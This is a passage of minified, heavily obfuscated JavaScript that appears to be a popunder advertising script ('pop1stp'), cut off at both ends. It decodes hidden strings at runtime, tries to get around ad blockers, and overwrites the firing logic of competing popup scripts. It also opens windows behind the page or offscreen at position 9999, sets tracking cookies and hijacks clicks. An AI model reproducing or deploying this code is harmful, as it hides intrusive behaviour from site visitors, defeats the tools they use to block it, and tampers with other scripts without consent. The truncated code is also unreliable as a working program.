i","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return 